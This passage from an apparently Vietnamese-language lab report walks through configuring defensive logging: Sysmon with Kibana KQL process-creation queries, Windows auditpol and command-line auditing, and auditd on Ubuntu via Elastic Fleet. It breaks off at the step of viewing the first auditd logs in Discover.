

Hình . Tải sysmonconfig-export.xml

* Đặt file sysmonconfig-export.xml chung thư mục với sysmon
* Cài đặt Sysmon:
  + Mở PowerShell (Admin).
  + Sử dụng lệnh cd để di chuyển đến thư mục vừa giải nén
  + Chạy lệnh sau để cài đặt Sysmon với cấu hình mặc định. Lệnh này sẽ cài đặt dịch vụ và bắt đầu ghi log ngay lập tức



Hình . Cài đặt Sysmon

* + Kiểm tra dịch vụ trên Windows: Trong cùng cửa sổ PowerShell:

|  |
| --- |
| Get-Service |



Hình . Kiểm tra trạng thái dịch vụ

* + Ta thấy dịch vụ xác nhận là đang chạy
* Bật thu thập log Sysmon trên Kibana: Vào Agent Policy:
  + Trên Kibana, đi tới Management > Fleet > Agent policies.
  + Nhấp vào policy đang được áp dụng cho máy ảo Windows 10 DVWA.



Hình . Cấu hình thu thập log từ Sysmon trên Policy

* Thêm Tích hợp Sysmon:
  + Nhấp vào Integration "windows-1" đã thêm từ trước.
  + Tìm đến mục “Sysmon Operational” và bật lên



Hình . Cấu hình thu thập log từ Sysmon trên Policy

* Chạy truy vấn KQL trong Discover:

|  |
| --- |
| winlog.event_id: 1 and process.name: "Sysmon64.exe" |



Hình . Tìm log đã được thu thập từ Sysmon



Hình . Tìm log đã được thu thập từ Sysmon

### Dùng KQL truy vấn log Sysmon và PowerShell để tìm kiếm các hành vi bất thường

* Tạo sự kiện: Mở Command Prompt
  + Chạy PowerShell từ bên trong Command Prompt
  + Trong cửa sổ Command Prompt đang mở, gõ lệnh sau và nhấn Enter:

|  |
| --- |
| Powershell.exe |

* Một phiên PowerShell mới sẽ được khởi chạy bên trong cửa sổ Command Prompt. Sysmon sẽ ghi nhận chính xác rằng cmd.exe là tiến trình cha đã tạo ra tiến trình con powershell.exe



Hình . Mở Powershell trong CMD

* Kiểm tra trên Kibana:
  + Mở Kibana và vào Discover.
  + Đặt bộ lọc thời gian thành "Last 15 minutes".
  + Chạy lại truy vấn KQL sau đây:

|  |
| --- |
| winlog.event_id: 1 and process.parent.name: "cmd.exe" and process.name: "powershell.exe" |

* + winlog.event_id: 1 : Nó chỉ lấy ra các sự kiện của Sysmon Event ID 1, có nghĩa là "Process Creation" (Tạo tiến trình mới). Bằng cách này, chúng ta đảm bảo chỉ đang xem xét các sự kiện khi một chương trình mới được khởi chạy.
  + process.parent.name: "cmd.exe": xác định tiến trình cha (parent process).
  + process.name: "powershell.exe": xác định tiến trình con (child process).



Hình . Tìm log trên kibana



Hình . Chi tiết log



Hình . Chi tiết log

## Tuần 7

### Auditpol là gì? Cách bật Auditpol trên máy Windows

* Auditpol (Audit Policy) là một công cụ dòng lệnh cực kỳ quan trọng trên Windows để quản lý chính sách kiểm toán nâng cao (Advanced Audit Policy).
* Auditpol sẽ ghi log vào Windows Security Log (Security.evtx) các sự kiện như đăng nhập thành công (Event ID 4624), đăng nhập thất bại (Event ID 4625) …
* Mặc định, Windows tắt hoặc chỉ ghi rất ít thông tin để tiết kiệm dung lượng
* Cách bật Auditpol trên Windows 10:
  + Mở CMD với quyền Admin
  + Bật theo dõi đăng nhập event 4624 và 4625:

|  |
| --- |
| auditpol /set /subcategory:"Logon" /success:enable /failure:enable |



Hình . Bật cấu hình Auditpol theo dõi đăng nhập

* + Bật theo dõi tiến trình mới được tạo Event ID 4688:

|  |
| --- |
| auditpol /set /subcategory:"Process Creation" /success:enable /failure:enable |

* + Bật theo dõi quản lý tài khoản mới được tạo Event ID 4720:

|  |
| --- |
| auditpol /set /subcategory:"User Account Management" /success:enable /failure:enable |

* + Chỉ bật Process Creation thôi là chưa đủ. Windows sẽ báo "cmd.exe vừa chạy", nhưng không báo nó chạy lệnh gì. Để thấy rõ hacker gõ cmd.exe /c whoami hay powershell -enc ..., ta cần bật thêm cấu hình này:
    - Nhấn Windows + R, gõ gpedit.msc.



Hình . Local Group Policy Editor

* + - Truy cập theo đường dẫn: Computer Configuration -> Administrative Templates -> System -> Audit Process Creation.
    - Nhấp đúp vào dòng Include command line in process creation events.
    - Chọn Enabled -> Nhấn OK.



Hình . Enable Include command line in process creation events

* + Sau khi cấu hình xong, quay lại CMD và gõ lệnh sau để xem lại toàn bộ cài đặt:

|  |
| --- |
| auditpol /get /category:* |



Hình . Kiểm tra cài đặt Auditpol

* + Ta thấy các dòng như Logon, Process Creation hiện trạng thái Success and Failure, nghĩa đã cấu hình thành công.

### Cài đặt Auditd trên máy Linux thông qua Elastic Agent Integration. Xem các log auditd đầu tiên được đẩy về Kibana.

* Cài đặt Gói auditd trên Ubuntu:
  + Mở Terminal trên máy Ubuntu SIEM của.
  + Chạy lệnh sau để cài đặt auditd:

|  |
| --- |
| sudo apt update  sudo apt install auditd -y |



Hình . Cài đặt Auditd trên máy Linux

* Thêm Tích hợp "Auditd Manager" vào Policy:
  + Vào Agent Policy:
    - Trên Kibana, đi tới Management > Fleet > Agent policies.
    - Tìm và nhấp vào policy có tên "Fleet Server policy"
  + Thêm Tích hợp:
    - Nhấp vào nút "Add integration".
    - Trong thanh tìm kiếm, gõ Auditd và chọn tích hợp có tên "Auditd Manager".



Hình . Thêm Integration Auditd

* + Lưu và Triển khai:
    - Nhấp vào "Add Auditd Manager".
    - Ta sẽ được đưa đến trang cấu hình. Đối với lab này, hãy giữ nguyên các cài đặt mặc định. Elastic sẽ tự động áp dụng một bộ rule bảo mật tốt.
    - Nhấp "Save and continue".
    - Cuối cùng, nhấp "Save and deploy changes" ở góc dưới bên phải



Hình . Cấu hình Auditd Integration



Hình . Sau khi cài đặt Integration thành công

* Xem các Log auditd đầu tiên:
  + Vào Discover:
